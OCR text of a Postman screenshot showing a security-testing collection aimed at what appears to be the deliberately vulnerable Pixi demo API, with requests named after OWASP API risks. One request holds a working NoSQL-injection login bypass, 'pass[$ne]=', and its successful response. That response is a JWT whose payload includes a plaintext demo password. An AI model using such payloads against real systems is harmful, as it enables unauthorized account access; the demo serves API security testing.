 Postman
File Edit View Help
New Import Runner My Workspace Invite Sign In
Filter
History Collections APIs
+ New Collection Trash
42Crunch - Deployment Guide - ...
6 requests
POST Login
POST Register
GET API3: User Data Leakage
GET API 5: Get all Users list
PUT API6: Mass Assignment
POST API8: Forced Login via noSQL inject...
HubSpot
8 requests
Pixi
6 requests
POST R. GET A.. POST L GET A.. PUT A. POST A AKS
API8: Forced Login via noSQL injection Examples 0 BUILD
POST {{42c_url}}/api/login Send Save
Params Authorization Headers (11) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 user=user@acme.com&pass[$ne]=
Body Cookies (2) Headers (7) Test Results 200 OK 219 ms 720 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Token is a header JWT ",
3 "token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VyIjp7Il9pZCI6NDQsImVtYWlsIjoidXNlckBhY21lLmNvbSIsInBhc3N3b3JkIjoiaGVsbG9waXhpIiwibmFtZSI6ImJlZm9yZ
WRpc2N1c3MiLCJwaWMiOiJodHRwczovL3MzLmFtYXpvbmF3cy5jb20vdWlmYWNlcy9mYWNlcy90d2l0dGVyL3NoYWx0MG5pLzEyOC5qcG
ciLCJhY2NvdW50X2JhbGFuY2UiOjEwMCwiaXNfYWRtaW4iOmZhbHNlLCJhbGxfcGljdHVyZXMiOltdfSwiaWF0IjoxNjA3NTYxMzA0fQ.
EpDHCNF_-OFldQaiwfTS-fl3Y8tVBQSphrLumFXKyHw"
4 }
Find and Replace Console Bootcamp